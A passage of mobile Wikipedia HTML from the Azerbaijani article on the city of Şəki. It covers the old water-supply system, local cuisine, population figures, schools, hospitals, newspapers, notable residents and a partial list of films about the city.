daha sonra həm də yaşayış şəraiti faktoru nəzərə alınmağa başlandı. Sonda belə bir nəticəyə gəlmək olar ki, edilən bəzi dəyişikliklərə baxmayaraq Şəki xan sarayı planlanmasında mühüm dəyişikliklərə məruz qalmayıb.
</p><p>Həmçinin burda yəni qalanın içərisində düşmən hücumu zamanı Qurcanaçayın suyu kəsildiyi təqdirdə istifadə edə biləcəkləri reserv su ehtiyatı üçün nəzərdə tutulmuş su quyuları mövcuddur. Kullasovskinin yazdıqlarına görə Şəki su kəmərləri öz sadə strukturu, əlverişli olması və ucuz başa gəlməsiylə diqqəti cəlb edir. Su sistemi axına əsaslanır və yerə basdırılmış və böyük diametrli saxsı-gil borular vasitəsilə hərəkət edir. Bu borular içərisi qırmızı kərpicdən tikilmiş çənlərə tökülür. Çənə böyük bir su borusu gəlir, daha sonra isə çəndən iki-üç daha kiçik boru vasitəsilə su istifadəçilərə paylanır. Həmçinin burdan şəhərin bütün küçə və meydanları suyla təchiz olunur. Su təchizinin belə bir sadə mexanizmə uyğunluğu hər bir evin su ehtiyacını ödəməklə yanaşı istəyənlərə hətta evinin qarşısında fontan düzəldə bilməsinə imkan verir.
</p>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(5)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Mətbəx"><span id="M.C9.99tb.C9.99x"></span>Mətbəx</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=%C5%9E%C9%99ki&amp;action=edit&amp;section=7" title="Mətbəx bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-5 collapsible-block" id="mf-section-5">
<figure class="mw-default-size" typeof="mw:File/Thumb"><a href="//az.wikipedia.org/wiki/Fayl:Halva_Small.JPG" class="mw-file-description"><noscript><img src="//upload.wikimedia.org/wikipedia/commons/thumb/3/33/Halva_Small.JPG/250px-Halva_Small.JPG" decoding="async" width="250" height="208" class="mw-file-element" data-file-width="403" data-file-height="336"/></noscript><span class="lazy-image-placeholder" style="width: 250px;height: 208px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/3/33/Halva_Small.JPG/250px-Halva_Small.JPG" data-width="250" data-height="208" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/3/33/Halva_Small.JPG/403px-Halva_Small.JPG 1.5x, //upload.wikimedia.org/wikipedia/commons/3/33/Halva_Small.JPG 2x" data-class="mw-file-element"> </span></a><figcaption><a href="//az.wikipedia.org/wiki/%C5%9E%C9%99ki_halvas%C4%B1" title="Şəki halvası">Şəki paxlavası</a></figcaption></figure>
<p>Şəki mətbəxi Azərbaycanın bütün mətbəxləri kimi çox zəngindir. Bütün dünyaya səs salan Şəki pitisi, Şəki halvası(paxlavası) buna sübutdur. Şəki mətbəxinin şah yeməyi <a href="//az.wikipedia.org/wiki/%C5%9E%C9%99ki_pitisi" title="Şəki pitisi">Şəki pitisidir</a>. Şəki mətbəxinə aid olan başqa yeməklərdən Balva, <a href="//az.wikipedia.org/wiki/S%C3%BCrh%C3%BCll%C3%BC" title="Sürhüllü">Sürfüllü</a>, <a href="//az.wikipedia.org/wiki/Ball%C4%B1bad%C4%B1" class="mw-redirect" title="Ballıbadı">Ballıbadı</a>, Şəki oyması(Yerlilər arasında Oma kimi tanınır), Qırmabadam,<sup id="cite_ref-Qırmabadam_5-0" class="reference"><a href="#cite_note-Qırmabadam-5"><span class="cite-bracket">[</span>5<span class="cite-bracket">]</span></a></sup> Tel halva, Düyü halvası, Tutlu-Südlü plov, Cücəli plov<sup id="cite_ref-Dadliaz_6-0" class="reference"><a href="#cite_note-Dadliaz-6"><span class="cite-bracket">[</span>6<span class="cite-bracket">]</span></a></sup> və s.. kimi yeməklərin adını çəkmək olar.<sup id="cite_ref-Mətbəx_7-0" class="reference"><a href="#cite_note-Mətbəx-7"><span class="cite-bracket">[</span>7<span class="cite-bracket">]</span></a></sup>
</p>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(6)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Əhali"><span id=".C6.8Fhali"></span>Əhali</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=%C5%9E%C9%99ki&amp;action=edit&amp;section=8" title="Əhali bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-6 collapsible-block" id="mf-section-6">
<p>01.01.2021-ci ilə olan məlumata görə Şəki rayonunun əhalisi 189.0 min nəfər olmuşdur. Onlardan 68.4 min nəfəri şəhər, 120.6 min nəfəri kənd ərazisində yaşayır. Rayonda 378 şəhid ailələri, 200 Qarabağ Müharibəsi əlilləri, 2 nəfər İkinci Dünya müharibəsi Veteranı var. Rayonun 21 nəfər sakini Azərbaycan Respublikasının Əməkdar Fəxri adına layiq görülüb, 5233 nəfər Prezident Təqaüdçüsüdir. Şəki rayonunda 1764 qaçqın və 5031 məcburi köçkün məskunlaşmışdır. Təhsil alanların sayı 27661, pensiyaçıların sayı 22527 nəfərdir.<sup id="cite_ref-8" class="reference"><a href="#cite_note-8"><span class="cite-bracket">[</span>8<span class="cite-bracket">]</span></a></sup>
</p>
<div class="center" style="width:auto; margin-left:auto; margin-right:auto;"><div style="display: inline-block; vertical-align: bottom;"><style data-mw-deduplicate="TemplateStyles:r7809508">.mw-parser-output .ambox{border:1px solid var(--border-color-base,#a2a9b1);border-left:10px solid #36c;background:var(--background-color-neutral-subtle,#f8f9fa);box-sizing:border-box;margin:0 10%}html body.mediawiki.skin-minerva .mw-parser-output .ambox{border-width:0 0 0 4px}.mw-parser-output .ambox+link+.ambox,.mw-parser-output .ambox+link+style+.ambox,.mw-parser-output .ambox+link+link+.ambox,.mw-parser-output .ambox+.mw-empty-elt+link+.ambox,.mw-parser-output .ambox+.mw-empty-elt+link+style+.ambox,.mw-parser-output .ambox+.mw-empty-elt+link+link+.ambox{margin-top:-1px}html body.mediawiki .mw-parser-output .ambox.mbox-small-left{margin:4px 1em 4px 0;overflow:hidden;width:238px;border-collapse:collapse;font-size:88%;line-height:1.25em}.mw-parser-output .ambox-speedy{border-left:10px solid var(--border-color-error,#b32424);background-color:var(--background-color-error-subtle,#fee7e6)}.mw-parser-output .ambox-delete{border-left:10px solid var(--border-color-error,#b32424)}.mw-parser-output .ambox-content{border-left:10px solid #f28500}.mw-parser-output .ambox-style{border-left:10px solid var(--color-warning,#edab00)}.mw-parser-output .ambox-good{border-left:10px solid #6c4}.mw-parser-output .ambox-discussion{border-left:10px solid #396}.mw-parser-output .ambox-merge{border-left:10px solid #9932cc}.mw-parser-output .ambox-move{border-left:10px solid #9932cc}.mw-parser-output .ambox-protection{border-left:10px solid #a2a9b1}.mw-parser-output .ambox .mbox-text{border:none;padding:.25em .5em;width:100%}.mw-parser-output .ambox .mbox-image{border:none;padding:2px 0 2px .5em;text-align:center}.mw-parser-output .ambox .mbox-imageright{border:none;padding:2px .5em 2px 0;text-align:center}.mw-parser-output .ambox .mbox-empty-cell{border:none;padding:0;width:1px}.mw-parser-output .ambox .mbox-image-div{width:52px}.mw-parser-output .ambox .mbox-textsmall-div{font-size:90%}html.client-js body.skin-minerva .mw-parser-output .mbox-text-span{margin-left:23px!important}@media (max-width:1366px){.mw-parser-output .ambox{margin-left:6%;margin-right:6%}}@media (max-width:719px){.mw-parser-output .ambox{margin-left:0;margin-right:0}}</style><table class="mbox-Notice plainlinks metadata ambox ambox-notice" role="presentation" style="width:100%;margin:0;"><tbody><tr><td class="mbox-empty-cell"></td><td class="mbox-text" style="text-align: left;"><div class="mbox-text-div">Texniki problemlərə görə qrafiklər müvəqqəti olaraq söndürülüb.</div><div class="mbox-textsmall-div hide-when-compact"></div></td></tr></tbody></table></div></div>
<table align="center">
<tbody><tr>
<td>
<table style="display: inline-block; vertical-align: bottom;" cellpadding="5">
<tbody><tr>
<td align="center" valign="top">
<table class="wikitable">

<tbody><tr>
<th>İl</th>
<th colspan="2">Sayı
</th></tr>


<tr>
<th><span data-wikidata-hash="078c4e5846a0ab3a9cc683d357edbb577a485225" class="wikidata-snak"><span class="nowrap"><a href="//az.wikipedia.org/wiki/1897" title="1897">1897</a></span></span>
</th>
<td style="text-align: right; border-right: none;padding-right: 0;"><span class="wikidata-snak wikidata-main-snak">24.734</span>
</td>
<td style="text-align: left; border-left: none;padding-left: 0;"><sup id="cite_ref-_ca076c2cc815e4e2_9-0" class="reference"><a href="#cite_note-_ca076c2cc815e4e2-9"><span class="cite-bracket">[</span>9<span class="cite-bracket">]</span></a></sup>
</td></tr>
<tr>
<th><span data-wikidata-hash="be340c12c2dda27c5507fe511bba7a8dc9bede9d" class="wikidata-snak"><span class="nowrap"><a href="//az.wikipedia.org/wiki/1926" title="1926">1926</a></span></span>
</th>
<td style="text-align: right; border-right: none;padding-right: 0;"><span class="wikidata-snak wikidata-main-snak">22.965</span>
</td>
<td style="text-align: left; border-left: none;padding-left: 0;"><sup id="cite_ref-_57109aae17a4e077_10-0" class="reference"><a href="#cite_note-_57109aae17a4e077-10"><span class="cite-bracket">[</span>10<span class="cite-bracket">]</span></a></sup>
</td></tr></tbody></table>
</td>
<td align="center" valign="top">
<table class="wikitable">

<tbody><tr>
<th>İl</th>
<th colspan="2">Sayı
</th></tr>


<tr>
<th><span data-wikidata-hash="95adff4483222c08785c901bc40e6ed97197adef" class="wikidata-snak"><span class="nowrap"><a href="//az.wikipedia.org/wiki/1939" title="1939">1939</a></span></span>
</th>
<td style="text-align: right; border-right: none;padding-right: 0;"><span class="wikidata-snak wikidata-main-snak">32.278</span>
</td>
<td style="text-align: left; border-left: none;padding-left: 0;"><sup id="cite_ref-_0e340bbd014ca77a_11-0" class="reference"><a href="#cite_note-_0e340bbd014ca77a-11"><span class="cite-bracket">[</span>11<span class="cite-bracket">]</span></a></sup>
</td></tr>
<tr>
<th><span data-wikidata-hash="ebf74eca181dffca690647fc4c0c5c320fbf2569" class="wikidata-snak"><span class="nowrap"><a href="//az.wikipedia.org/wiki/1959" title="1959">1959</a></span></span>
</th>
<td style="text-align: right; border-right: none;padding-right: 0;"><span class="wikidata-snak wikidata-main-snak">34.348</span>
</td>
<td style="text-align: left; border-left: none;padding-left: 0;"><sup id="cite_ref-_e115d4b51dbd3ba5_12-0" class="reference"><a href="#cite_note-_e115d4b51dbd3ba5-12"><span class="cite-bracket">[</span>12<span class="cite-bracket">]</span></a></sup>
</td></tr></tbody></table>
</td>
<td align="center" valign="top">
<table class="wikitable">

<tbody><tr>
<th>İl</th>
<th colspan="2">Sayı
</th></tr>


<tr>
<th><span data-wikidata-hash="1f0aba630e6875311dde9e6abe1d4f2a7044baaf" class="wikidata-snak"><span class="nowrap"><a href="//az.wikipedia.org/wiki/1970" title="1970">1970</a></span></span>
</th>
<td style="text-align: right; border-right: none;padding-right: 0;"><span class="wikidata-snak wikidata-main-snak">43.158</span>
</td>
<td style="text-align: left; border-left: none;padding-left: 0;"><sup id="cite_ref-_3fb85e2e922dbd03_13-0" class="reference"><a href="#cite_note-_3fb85e2e922dbd03-13"><span class="cite-bracket">[</span>13<span class="cite-bracket">]</span></a></sup>
</td></tr>
<tr>
<th><span data-wikidata-hash="21ce2394cef40d7e380a249ee1911d6efa38d1af" class="wikidata-snak"><span class="nowrap"><a href="//az.wikipedia.org/wiki/1979" title="1979">1979</a></span></span>
</th>
<td style="text-align: right; border-right: none;padding-right: 0;"><span class="wikidata-snak wikidata-main-snak">49.475</span>
</td>
<td style="text-align: left; border-left: none;padding-left: 0;"><sup id="cite_ref-_399d9bdb59a8ad5f_14-0" class="reference"><a href="#cite_note-_399d9bdb59a8ad5f-14"><span class="cite-bracket">[</span>14<span class="cite-bracket">]</span></a></sup>
</td></tr></tbody></table>
</td>
<td align="center" valign="top">
<table class="wikitable">

<tbody><tr>
<th>İl</th>
<th colspan="2">Sayı
</th></tr>


<tr>
<th><span data-wikidata-hash="bf75cabfd52bf42741e5e375fe2cd2ba6a18693a" class="wikidata-snak"><span class="nowrap"><a href="//az.wikipedia.org/wiki/1989" title="1989">1989</a></span></span>
</th>
<td style="text-align: right; border-right: none;padding-right: 0;"><span class="wikidata-snak wikidata-main-snak">56.223</span>
</td>
<td style="text-align: left; border-left: none;padding-left: 0;"><sup id="cite_ref-_27174e9f12bc5248_15-0" class="reference"><a href="#cite_note-_27174e9f12bc5248-15"><span class="cite-bracket">[</span>15<span class="cite-bracket">]</span></a></sup>
</td></tr>
<tr>
<th><span data-wikidata-hash="c34a8cfb745b0cda47dffa6967839b8f92bcb653" class="wikidata-snak"><span class="nowrap"><a href="//az.wikipedia.org/wiki/2017" title="2017">2017</a></span></span>
</th>
<td style="text-align: right; border-right: none;padding-right: 0;"><span class="wikidata-snak wikidata-main-snak">68.360</span>
</td>
<td style="text-align: left; border-left: none;padding-left: 0;">
</td></tr></tbody></table>
</td></tr></tbody></table>
</td></tr></tbody></table>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(7)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Təhsil_müəssisələri"><span id="T.C9.99hsil_m.C3.BC.C9.99ssis.C9.99l.C9.99ri"></span>Təhsil müəssisələri</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=%C5%9E%C9%99ki&amp;action=edit&amp;section=9" title="Təhsil müəssisələri bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-7 collapsible-block" id="mf-section-7">
<p>Şəki şəhərində: Azərbaycan Pedoqoji Universitetinin Şəki filialı, Şəki Şəhər Kimya-Biologiya Təmayüllü Lisey, Şəki Şəhər Fizika-Riyaziyyat və Humanitar Təmayüllü Lisey, Şəki Dövlət Regional Kolleci, Şəki Tibb kolleci, Şəki Dövlət Peşə Təhsil Mərkəzi, Şəki İnteqrasiya təlimli internat tipli gimnaziya, 29 məktəbəqədər təhsil müəssisəsi, 18 tam orta məktəb fəaliyyət göstərir.
</p>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(8)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Səhiyyə_müəssisələri"><span id="S.C9.99hiyy.C9.99_m.C3.BC.C9.99ssis.C9.99l.C9.99ri"></span>Səhiyyə müəssisələri</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=%C5%9E%C9%99ki&amp;action=edit&amp;section=10" title="Səhiyyə müəssisələri bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-8 collapsible-block" id="mf-section-8">
<p>Şəki şəhərində: Şəki MRX-sının yeni binası, Şəki MRX-sının əsas binası, Doğum evi, Birləşmiş uşaq x/x, Psixatriya x/x, Ağ ciyər xəstəlikləri x/x, MRX-nın poliklinika şöbəsi, M. Poliklinikanın 2 saylı terapiya şöbəsi, Uşaq poliklinikasının 1saylı pediatriya şöbəsi, Uşaq xəstəxanasının konsultativ poliklinikası, Uşaq poliklinikasının 2 saylı pediatriya şöbəsi, Təcili tibbi yardım stansiyası, Təcili təxirəsalınmaz tibbi yardım regional məntəqəsi fəaliyyət göstərir.
</p>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(9)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Yerli_mətbuat"><span id="Yerli_m.C9.99tbuat"></span>Yerli mətbuat</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=%C5%9E%C9%99ki&amp;action=edit&amp;section=11" title="Yerli mətbuat bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-9 collapsible-block" id="mf-section-9">
<p>Şəki şəhərində "<a href="//az.wikipedia.org/wiki/%C5%9E%C9%99ki_(q%C9%99zet)" title="Şəki (qəzet)">Şəki</a>" (əvvəlki adı "Şəki fəhləsi"), "<a href="//az.wikipedia.org/w/index.php?title=%C5%9E%C9%99kinin_s%C9%99si_(q%C9%99zet)&amp;action=edit&amp;redlink=1" class="new" title="Şəkinin səsi (qəzet) (səhifə mövcud deyil)">Şəkinin səsi</a>", "<a href="//az.wikipedia.org/wiki/%C4%B0p%C9%99k%C3%A7i_(q%C9%99zet)" title="İpəkçi (qəzet)">İpəkçi</a>", "<a href="//az.wikipedia.org/w/index.php?title=%C5%9E%C9%99ki_b%C9%99l%C9%99diyy%C9%99si_(q%C9%99zet)&amp;action=edit&amp;redlink=1" class="new" title="Şəki bələdiyyəsi (qəzet) (səhifə mövcud deyil)">Şəki bələdiyyəsi</a>", "<a href="//az.wikipedia.org/w/index.php?title=Region_%C5%9E%C9%99ki_(q%C9%99zet)&amp;action=edit&amp;redlink=1" class="new" title="Region Şəki (qəzet) (səhifə mövcud deyil)">Region Şəki</a>", "Şəki təhsili", "Şəffaf Biznes" qəzetləri nəşr olunur. Həmçinin peyk vasitəsilə dünyaya yayımlanan ARB televiziya kanalı " ARB ŞƏKİ " də Şəki şəhərində fəaliyyət göstərir.
</p>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(10)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Tanınmış_sakinləri"><span id="Tan.C4.B1nm.C4.B1.C5.9F_sakinl.C9.99ri"></span>Tanınmış sakinləri</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=%C5%9E%C9%99ki&amp;action=edit&amp;section=12" title="Tanınmış sakinləri bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-10 collapsible-block" id="mf-section-10">
<link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r7894145"/><div role="note" class="hatnote navigation-not-searchable">Əsas səhifə: <a href="//az.wikipedia.org/wiki/Kateqoriya:%C5%9E%C9%99kid%C9%99_do%C4%9Fulanlar" title="Kateqoriya:Şəkidə doğulanlar">Kateqoriya:Şəkidə doğulanlar</a></div>
<ul><li><a href="//az.wikipedia.org/wiki/%C5%9Eirm%C9%99mm%C9%99d_H%C3%BCseynov" title="Şirməmməd Hüseynov">Şirməmməd Hüseynov</a></li>
<li><a href="//az.wikipedia.org/wiki/%C6%8Fhm%C9%99diyy%C9%99_C%C9%99bray%C4%B1lov" title="Əhmədiyyə Cəbrayılov">Əhmədiyyə Cəbrayılov</a>, partizan</li>
<li><a href="//az.wikipedia.org/wiki/Cavan%C5%9Fir_Quliyev" title="Cavanşir Quliyev">Cavanşir Quliyev</a></li>
<li><a href="//az.wikipedia.org/wiki/Hac%C4%B1_%C3%87%C9%99l%C9%99bi_xan" title="Hacı Çələbi xan">Hacı Çələbi xan</a>, Şəki xanı</li>
<li><a href="//az.wikipedia.org/wiki/Mirz%C9%99_F%C9%99t%C9%99li_Axundov" title="Mirzə Fətəli Axundov">Mirzə Fətəli Axundov</a>, Azərbaycan dramaturqu, maarifçi, şair, materialist filosofu və ictimai xadim</li>
<li><a href="//az.wikipedia.org/wiki/F%C9%99r%C9%99cullah_Pi%C5%9Fnamazzad%C9%99" title="Fərəcullah Pişnamazzadə">Fərəcullah Pişnamazzadə</a>, axund</li>
<li><a href="//az.wikipedia.org/wiki/M%C9%99h%C9%99mm%C9%99d_M%C3%B6vlazad%C9%99" title="Məhəmməd Mövlazadə">Məhəmməd Mövlazadə</a>, Şeyxülislam</li>
<li><a href="//az.wikipedia.org/wiki/R%C9%99%C5%9Fid_b%C9%99y_%C6%8Ff%C9%99ndiyev" title="Rəşid bəy Əfəndiyev">Rəşid bəy Əfəndiyev</a>, Azərbaycan müəllimi, maarifçisi və yazıçısı</li>
<li><a href="//az.wikipedia.org/wiki/B%C9%99hram_b%C9%99y_N%C9%99bib%C9%99yov" title="Bəhram bəy Nəbibəyov">Bəhram bəy Nəbibəyov</a>, Çar Rusiyası zabiti</li>
<li><a href="//az.wikipedia.org/wiki/Molla_C%C3%BCm%C9%99" title="Molla Cümə">Molla Cümə</a>, aşıq</li>
<li><a href="//az.wikipedia.org/wiki/%C6%8Fl%C9%99sg%C9%99r_Abdullayev" title="Ələsgər Abdullayev">Ələsgər Abdullayev</a>, xanəndə</li>
<li><a href="//az.wikipedia.org/wiki/Abdulla_b%C9%99y_%C6%8Ff%C9%99ndizad%C9%99" title="Abdulla bəy Əfəndizadə">Abdulla bəy Əfəndizadə</a>, AXC Parlamenti deputatı</li>
<li><a href="//az.wikipedia.org/wiki/F%C9%99t%C9%99li_xan_Xoyski" title="Fətəli xan Xoyski">Fətəli xan Xoyski</a>, Azərbaycanın ictimai-siyasi xadimi</li>
<li><a href="//az.wikipedia.org/wiki/%C6%8Fbd%C3%BCl%C9%99li_b%C9%99y_%C6%8Fmircanov" title="Əbdüləli bəy Əmircanov">Əbdüləli bəy Əmircanov</a>, AXC Maliyyə Naziri</li>
<li><a href="//az.wikipedia.org/wiki/Salman_M%C3%BCmtaz" title="Salman Mümtaz">Salman Mümtaz</a>, Azərbaycan ədəbiyyatşünası</li>
<li><a href="//az.wikipedia.org/wiki/M%C9%99mm%C9%99d_%C6%8Ff%C9%99ndiyev" title="Məmməd Əfəndiyev">Məmməd Əfəndiyev</a>, Azərbaycan riyaziyyatçısı</li>
<li><a href="//az.wikipedia.org/wiki/%C6%8Fbd%C3%BCl%C9%99z%C9%99l_D%C9%99mir%C3%A7izad%C9%99" title="Əbdüləzəl Dəmirçizadə">Əbdüləzəl Dəmirçizadə</a>, Azərbaycan alimi</li>
<li><a href="//az.wikipedia.org/wiki/%C4%B0smay%C4%B1l_Osmanl%C4%B1" title="İsmayıl Osmanlı">İsmayıl Osmanlı</a>, Azərbaycan kino və teatr aktyoru</li>
<li><a href="//az.wikipedia.org/wiki/Mustafa_Quliyev" title="Mustafa Quliyev">Mustafa Quliyev</a>, həkim-şair</li>
<li><a href="//az.wikipedia.org/wiki/Sabit_R%C9%99hman" title="Sabit Rəhman">Sabit Rəhman</a>, Azərbaycan yazıçısı və dramaturq</li>
<li><a href="//az.wikipedia.org/wiki/L%C3%BCtf%C9%99li_Abdullayev" title="Lütfəli Abdullayev">Lütfəli Abdullayev</a>, Azərbaycan kino və teatr aktyoru</li>
<li><a href="//az.wikipedia.org/wiki/C%C3%B6vd%C9%99t_Hac%C4%B1yev" title="Cövdət Hacıyev">Cövdət Hacıyev</a>, Azərbaycan bəstəkarı</li>
<li><a href="//az.wikipedia.org/wiki/Fuad_%C6%8Fbd%C3%BCr%C9%99hmanov" title="Fuad Əbdürəhmanov">Fuad Əbdürəhmanov</a>, Azərbaycan heykəltaraşı</li>
<li><a href="//az.wikipedia.org/wiki/M%C9%99cid_R%C9%99sulov" title="Məcid Rəsulov">Məcid Rəsulov</a>, Azərbaycan riyaziyyatçısı</li>
<li><a href="//az.wikipedia.org/wiki/%C5%9E%C9%99fiq%C9%99_Axundova" title="Şəfiqə Axundova">Şəfiqə Axundova</a>, Azərbaycan bəstəkarı</li>
<li><a href="//az.wikipedia.org/wiki/B%C9%99xtiyar_Vahabzad%C9%99" title="Bəxtiyar Vahabzadə">Bəxtiyar Vahabzadə</a>, Azərbaycan şair</li>
<li><a href="//az.wikipedia.org/wiki/Ayd%C4%B1n_M%C9%99mm%C9%99dov_(filoloq)" title="Aydın Məmmədov (filoloq)">Aydın Məmmədov</a> , Dilçi, türkoloq, tənqidçi, siyasətçi</li>
<li><a href="//az.wikipedia.org/wiki/Niyazi_B%C9%99d%C9%99lov" title="Niyazi Bədəlov">Niyazi Bədəlov</a>, rejissor</li>
<li><a href="//az.wikipedia.org/wiki/Hikm%C9%99t_Ziya" title="Hikmət Ziya">Hikmət Ziya</a>, Azərbaycan şairi</li>
<li><a href="//az.wikipedia.org/wiki/Rasim_Ocaqov" title="Rasim Ocaqov">Rasim Ocaqov</a>, Azərbaycan kinorejissoru</li>
<li><a href="//az.wikipedia.org/w/index.php?title=Nuru_Abdullayev&amp;action=edit&amp;redlink=1" class="new" title="Nuru Abdullayev (səhifə mövcud deyil)">Nuru Abdullayev</a>, İkinci Dünya müharibəsi Veteranı</li>
<li><a href="//az.wikipedia.org/wiki/%C5%9Eirm%C9%99mm%C9%99d_H%C3%BCseynov" title="Şirməmməd Hüseynov">Şirməmməd Hüseynov</a> Mətbuat tədqiqatçısı, jurnalist-pedaqoq</li>
<li><a href="//az.wikipedia.org/wiki/%C6%8Fli_M%C9%99simli" title="Əli Məsimli">Əli Məsimli</a>, ictimai-siyasi və dövlət xadimi</li>
<li><a href="//az.wikipedia.org/wiki/Ziya_Yusifzad%C9%99" title="Ziya Yusifzadə">Ziya Yusifzadə</a>, dövlət adamı</li>
<li><a href="//az.wikipedia.org/wiki/Cahangir_R%C3%BCst%C9%99mov_(r%C9%99ssam)" title="Cahangir Rüstəmov (rəssam)">Cahangir Rüstəmov- rəssam</a></li>
<li><a href="//az.wikipedia.org/wiki/G%C3%BClyanaq_M%C9%99mm%C9%99dova" title="Gülyanaq Məmmədova">Gülyanaq Məmmədova</a>, müğənni</li>
<li><a href="//az.wikipedia.org/wiki/G%C3%BClyaz_M%C9%99mm%C9%99dova" title="Gülyaz Məmmədova">Gülyaz Məmmədova</a>, müğənni</li>
<li><a href="//az.wikipedia.org/wiki/Salis_M%C9%99mm%C9%99dov" title="Salis Məmmədov">Salis Məmmədov</a>, əməkdar jurnalist (1991)</li>
<li><a href="//az.wikipedia.org/wiki/Akif_Salamo%C4%9Flu" title="Akif Salamoğlu">Akif Salamoğlu</a>, mühəndis-yazıçı</li>
<li><a href="//az.wikipedia.org/wiki/Ay%C5%9F%C9%99n_%C6%8Fbd%C3%BCl%C9%99zimova" title="Ayşən Əbdüləzimova">Ayşən Əbdüləzimova</a>, Azərbaycan voleybolçusu</li>
<li><a href="//az.wikipedia.org/wiki/Qurban_M%C9%99simov" title="Qurban Məsimov">Qurban Məsimov</a>, aktyor</li>
<li><a href="//az.wikipedia.org/wiki/M%C9%99mm%C9%99d_Adilov" title="Məmməd Adilov">Məmməd Adilov</a>, ədəbiyyatşünas alim</li></ul>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(11)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Filmoqrafiya">Filmoqrafiya</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=%C5%9E%C9%99ki&amp;action=edit&amp;section=13" title="Filmoqrafiya bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-11 collapsible-block" id="mf-section-11">
<ol><li><a href="//az.wikipedia.org/wiki/Az%C9%99rbaycana_s%C9%99yah%C9%99t_(film,_1924)" title="Azərbaycana səyahət (film, 1924)">Azərbaycana səyahət (film, 1924)</a></li>
<li><a href="//az.wikipedia.org/wiki/%C4%B0p%C9%99k%C3%A7ilik_(film,_1928)" title="İpəkçilik (film, 1928)">İpəkçilik (film, 1928)</a></li>
<li><a href="//az.wikipedia.org/wiki/%C5%9E%C9%99ki_(film,_1965)" title="Şəki (film, 1965)">Şəki (film, 1965)</a></li>
<li><a href="//az.wikipedia.org/wiki/%C5%9E%C9%99ki_saray%C4%B1_(film,_1965)" title="Şəki sarayı (film, 1965)">Şəki sarayı (film, 1965)</a></li>
<li><a href="//az.wikipedia.org/wiki/%C5%9E%C9%99ki_heyvandarlar%C4%B1_(film,_1975)" class="mw-redirect" title="Şəki heyvandarları (film, 1975)">Şəki heyvandarları (film, 1975)</a></li>
<li><a href="//az.wikipedia.org/wiki/%C5%9E%C9%99ki_heyvandarl%C4%B1q_kompleksi_(film,_1975)" title="Şəki heyvandarlıq kompleksi (film, 1975)">Şəki heyvandarlıq kompleksi (film, 1975)</a></li>
<li><a href="//az.wikipedia.org/wiki/%C5%9E%C9%99ki_(film,_1977)" title="Şəki (film, 1977)">Şəki (film, 1977)</a></li>
<li><a href="//az.wikipedia.org/wiki/Ya%C5%9F%C4%B1l_m%C3%B6c%C3%BCz%C9%99_(film,_1979)" title="Yaşıl möcüzə (film, 1979)">Yaşıl möcüzə (film, 1979)</a></li>
<li><a href="//az.wikipedia.org/wiki/T%C9%99s%C9%99rr%C3%BCfatlararas%C4%B1_birlik_(film,_1981)" title="Təsərrüfatlararası birlik (film, 1981)">Təsərrüfatlararası birlik (film, 1981)</a></li>
<li><a href="//az.wikipedia.org/wiki/Az%C9%99rbaycana_s%C9%99yah%C9%99t_(film,_1988)" title="Azərbaycana səyahət (film, 1988)">Azərbaycana səyahət (film, 1988)</a></li>
<li><a href="//az.wikipedia.org/w/index.php?title=Xan_saray%C4%B1_(film,_1993)&amp;action=edit&amp;redlink=1" class="new" title="Xan sarayı (film, 1993) (səhifə mövcud deyil)">Xan sarayı (film, 1993)</a></li>
